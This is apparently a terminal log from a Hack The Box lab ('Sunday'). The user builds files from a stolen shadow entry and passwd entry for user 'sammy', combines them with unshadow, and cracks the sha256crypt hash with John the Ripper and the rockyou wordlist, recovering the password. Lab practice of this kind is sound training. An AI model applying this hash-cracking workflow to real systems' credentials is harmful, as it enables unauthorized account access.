 ┌──(ryan㉿kali)-[~/HTB/Sunday]
└─$ cat >> sammy_shadow
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445
^C
┌──(ryan㉿kali)-[~/HTB/Sunday]
└─$ cat >> sammy_passwd
sammy:x:100:10::/home/sammy:/usr/bin/bash
^C
┌──(ryan㉿kali)-[~/HTB/Sunday]
└─$ unshadow sammy_passwd sammy_shadow > crack_me
┌──(ryan㉿kali)-[~/HTB/Sunday]
└─$ john crack_me --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha256crypt, crypt(3) $5$ [SHA256 128/128 ASIMD 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
cooldude!        (sammy)
1g 0:00:02:39 DONE (2023-08-24 15:00) 0.006286g/s 1280p/s 1280c/s 1280C/s coolpeople..cococho
Use the "--show" option to display all of the cracked passwords reliably
Session completed.